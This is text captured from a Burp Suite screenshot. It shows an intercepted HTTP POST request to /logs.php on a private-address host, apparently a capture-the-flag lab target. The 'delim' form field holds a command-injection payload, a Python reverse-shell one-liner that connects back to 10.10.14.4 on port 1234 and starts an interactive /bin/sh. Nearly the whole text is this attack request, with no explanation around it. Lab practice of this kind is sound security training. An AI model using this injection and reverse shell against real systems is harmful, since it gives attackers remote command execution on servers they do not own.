 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.235.30:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.129.235.30
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.129.235.30
10 Connection: close
11 Referer: http://10.129.235.30/file_logs.php
12 Cookie: PHPSESSID=e4p40rk1djdtcr2ecj7m2h7bqk
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
16